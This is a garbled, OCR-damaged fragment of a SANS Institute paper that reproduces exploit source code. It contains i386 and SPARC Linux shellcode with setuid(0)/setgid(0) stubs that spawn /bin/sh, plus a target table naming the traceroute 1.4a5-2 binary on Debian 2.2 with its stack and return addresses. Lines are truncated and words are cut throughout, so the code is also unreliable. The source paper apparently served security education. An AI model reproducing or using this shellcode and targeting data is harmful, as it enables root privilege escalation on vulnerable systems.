 \xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xc
"\x80\xe8\xdc\xff\xff\xff/bin/sh"
ine sparc_linux \
/* setuid( 0 ); */ \
"\x90\x1a\x40\x09\x82\x10\x20\x17\x91\xd0\x20\x10" \
/* setgid( 0 ); */ \
"\x90\x1a\x40\x09\x82\x10\x20\x2e\x91\xd0\x20\x10" \
/* Aleph One :) */ \
\x0b\xd8\x9a\xac\x15\xa1\x6e\x2f\x0b\xdc\xda\x90\x0b\x80\x0
\x03\xa0\x08\x94\x1a\x80\x0a\x9c\x03\xa0\x10\xec\x3b\xbf\xf
\x23\xbf\xf8\xc0\x23\xbf\xfc\x82\x10\x20\x3b\x91\xd0\x20\x1
ct arch {
char * description;
char * filename;
unsigned int stack;
char * hell;
char * code;
unsigned int p;
ct arch archlist[] = {
{
"Debian GNU/Linux 2.2 (traceroute 1.4a5-2) i386"
"/usr/sbin/traceroute",
0xc0000000 - 4,
"\xeb\x0aXXYYYYZZZ",
i386_linux,
0x0804ce38
},
{
"Debian GNU/Linux 2.2 (traceroute 1.4a5-2) sparc
"/usr/sbin/traceroute",
0xf0000000 - 8,
"\x10\x80",
"\x03\x01XXXYYYY" sparc_linux,
0x00025598
© SANS Institute 2000 - 2002, Author retains full rights.